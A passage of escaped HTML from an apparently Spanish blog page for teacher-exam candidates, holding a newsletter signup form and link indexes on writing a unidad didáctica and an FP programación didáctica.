(gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan 